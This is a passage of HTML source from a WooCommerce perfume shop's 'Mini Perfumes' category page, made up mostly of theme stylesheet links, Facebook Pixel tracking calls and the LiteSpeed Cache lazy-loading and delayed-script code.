nimations-transform.min.css","wd-mod-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-widget-collapse-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-menu-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-shop-off-canvas-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css"}</script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u20b5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('trackCustom','ViewCategory',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Mini Perfumes","content_category":"Mini Perfumes","content_ids":"[\"6931638947150_67085\",\"6795212214911_77939\",\"6795212214959_80488\",\"6795212101167_77937\",\"6795212217028_78980\",\"6936664330358_20105\",\"6931638948867_79416\",\"6931638948096_79418\",\"6976216087224_78275\",\"6976216088085_78263\"]","content_type":"product","contents":{"0":{"id":"6931638947150_67085","quantity":1},"1":{"id":"6795212214911_77939","quantity":1},"2":{"id":"6795212214959_80488","quantity":1},"3":{"id":"6795212101167_77937","quantity":1},"4":{"id":"6795212217028_78980","quantity":1},"5":{"id":"6936664330358_20105","quantity":1},"6":{"id":"6931638948867_79416","quantity":1},"7":{"id":"6931638948096_79418","quantity":1},"8":{"id":"6976216087224_78275","quantity":1},"9":{"id":"6976216088085_78263","quantity":1},"10":{"id":"wc_post_id_80196","quantity":1},"11":{"id":"wc_post_id_80182","quantity":1}}},{"eventID":"b9211421-cef2-4157-8777-4c1e97e35460"});fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"436441fc-20ae-45ad-b1af-889376bdaf08"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/21f0d753029c0009686b9c68eabae61a.js?ver=0d426"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 15:48:02 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 15:48:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->